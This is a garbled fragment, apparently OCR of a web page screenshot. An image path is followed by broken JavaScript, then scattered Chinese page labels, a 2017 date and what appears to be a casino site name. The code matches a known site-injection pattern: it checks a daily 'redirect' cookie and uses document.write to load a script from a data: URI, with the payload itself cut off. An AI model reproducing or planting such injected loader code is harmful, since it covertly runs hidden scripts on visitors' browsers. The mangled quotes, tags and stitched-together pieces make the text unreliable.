
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-08-26
好野娛樂城
佈
類
日
期: